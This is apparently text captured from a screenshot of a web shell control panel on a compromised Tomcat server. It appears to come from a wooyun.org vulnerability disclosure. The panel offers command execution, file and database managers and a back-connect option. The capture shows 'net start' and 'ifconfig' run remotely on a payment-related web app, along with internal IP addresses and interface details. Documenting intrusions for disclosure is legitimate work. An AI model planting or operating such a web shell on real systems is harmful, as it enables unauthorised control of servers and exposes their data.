 124.227.108.112:18888 (113.12.83.4) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval
Execute Program »
Parameter
cmd.exe /c net start > /home/jhjt/apache-tomcat-6.0.35/webapps/jftcardpay/Log.txt Execute
Execute Shell »
Parameter
/sbin/ifconfig Execute
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:B7:AA:88
inet addr:172.16.2.13 Bcast:172.16.2.255 Mask:255.255.255.0
inet6 addr: fe80::5ef3:fcff:feb7:aa88/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:53353885 errors:0 dropped:0 overruns:0 frame:0
TX packets:73063874 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9594622030 (9150.1 Mb) TX bytes:17343080524 (16539.6 Mb)
Interrupt:28 Memory:92000000-92012700
eth1 Link encap:Ethernet HWaddr 5C:F3:FC:B7:AA:8A
inet6 addr: fe80::5ef3:fcff:feb7:aa8a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:27482223 errors:0 dropped:0 overruns:0 frame:0
TX packets:642 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2602936755 (2482.3 Mb) TX bytes:41196 (40.2 Kb)
Interrupt:40 Memory:94000000-94012700
www.wooyun.org
lo Link encap:Local Loopback